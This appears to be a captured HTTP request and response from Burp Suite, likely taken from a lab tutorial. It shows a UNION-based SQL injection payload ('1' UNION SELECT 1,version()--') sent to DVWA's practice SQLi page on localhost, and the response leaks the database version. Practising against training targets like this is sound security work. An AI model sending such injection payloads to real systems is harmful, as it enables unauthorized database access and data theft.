 Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+1,version()--+&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=12n488mruos6s15d6u7oaph34l
17 Connection: keep-alive
18
Response
Pretty Raw Hex Render \n
85 <input type="submit" name="Submit" value="Submit">
86 </p>
87
88 </form>
89 <pre>
ID: 1' UNION SELECT 1,version()-- <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1' UNION SELECT 1,version()-- <br />
First name: 1<br />
Surname: 11.4.2-MariaDB-4
</pre>
90 </div>
91
92 <h2>
More Information
</h2>
93 <ul>
94 <li>